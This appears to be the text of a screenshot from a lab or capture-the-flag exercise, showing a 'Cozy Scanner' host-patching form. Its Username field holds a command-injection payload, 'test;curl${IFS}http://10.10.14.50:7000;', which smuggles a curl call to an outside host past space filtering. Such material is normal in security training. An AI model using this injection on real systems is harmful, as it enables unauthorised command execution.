 Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
127.0.0.1
Username
test;curl${IFS}http://10.10.14.50:7000;
Submit Reset